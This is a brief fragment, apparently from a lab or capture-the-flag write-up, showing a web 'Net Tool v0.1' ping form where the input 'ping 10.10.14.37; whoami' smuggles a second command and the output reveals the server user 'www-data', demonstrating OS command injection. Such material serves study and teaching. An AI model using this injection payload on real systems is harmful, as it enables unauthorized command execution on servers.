 Net Tool v0.1
ping 10.10.14.37; whoami Execute!
PING 10.10.14.37 (10.10.14.37) 56(84) bytes of data.
64 bytes from 10.10.14.37: icmp_seq=1 ttl=63 time=318 ms
--- 10.10.14.37 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 318.074/318.074/318.074/0.000 ms
www-data